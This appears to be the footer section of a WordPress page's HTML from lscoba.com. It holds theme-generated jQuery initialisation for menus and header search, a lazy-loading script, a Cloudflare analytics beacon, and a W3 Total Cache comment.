<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJhbGwiOiIwIDE1cHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMSJ9","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTgiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-medium-long","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","results_limit":"3","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#ffeff3","placeholder_color":"#333333","btn_bg":"var(--lsc-red)","btn_bg_h":"var(--lsc-red)","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"12","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"","results_msg_color":"var(--lsc-red)","results_msg_color_h":"var(--lsc-red)","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.1","mc1_tl":"16","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(0,0,0,0.12)","input_padding":"5px 10px","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--lsc-red)","inline":"yes","f_title_font_weight":"400","modules_category":"","modules_category_margin":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","meta_info_align":"center","f_results_msg_font_weight":"600","form_offset":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","icon_color_h":"var(--lsc-red)","f_btn_font_family":"507","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_39');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_49';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_49');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_52';
                tdbSearchItem.blockAtts = '{"form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_right","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDhweCAwIDAiLCJhbGwiOiIwIDE1cHggMCAwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNSJ9","icon_padding":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMSJ9","icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMiJ9","all_underline_color":"","tdicon":"td-icon-magnifier-thin-long","tdc_css":"[base64]","toggle_horiz_align":"content-horiz-right","icon_color":"#000000","show_form":"yes","form_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI3cHgifQ==","results_limit":"3","modules_gap":"0","form_width":"eyJhbGwiOiIzOTAiLCJsYW5kc2NhcGUiOiIzNzAiLCJwb3J0cmFpdCI6IjM0MCJ9","form_offset_left":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAifQ==","results_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCJ9","input_border":"0","input_bg":"#ffeff3","placeholder_color":"#333333","btn_bg":"var(--lsc-red)","btn_bg_h":"var(--lsc-red)","btn_color":"#ffffff","btn_color_h":"#ffffff","f_results_msg_font_style":"normal","f_results_msg_font_family":"507","f_results_msg_font_size":"12","f_results_msg_font_spacing":"1","f_results_msg_font_transform":"","results_msg_color":"var(--lsc-red)","results_msg_color_h":"var(--lsc-red)","f_title_font_family":"817","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.1","mc1_tl":"16","form_shadow_shadow_size":"20","form_shadow_shadow_offset_vertical":"4","form_shadow_shadow_color":"rgba(0,0,0,0.12)","input_padding":"5px 10px","f_input_font_family":"507","f_input_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_input_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_placeholder_font_line_height":"eyJhbGwiOiIyNnB4IiwicG9ydHJhaXQiOiIyNHB4In0=","f_placeholder_font_family":"507","arrow_color":"#ffffff","title_txt":"#000000","title_txt_hover":"var(--lsc-red)","inline":"yes","f_title_font_weight":"400","modules_category":"","modules_category_margin":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--lsc-purple)","cat_txt_hover":"var(--lsc-purple)","meta_info_align":"center","f_results_msg_font_weight":"600","form_offset":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","icon_color_h":"var(--lsc-red)","f_btn_font_family":"507","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_52');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_66'),
                        blockClass = '.tdi_66',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_column_title","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_featured_image","style_general_single_content","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text","style_general_socials"];
</script>


<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.lscoba.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"88347a76e418459cb4994542a5dd7f9e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Lazy Loading

Served from: www.lscoba.com @ 2026-01-18 10:11:49 by W3 Total Cache
-->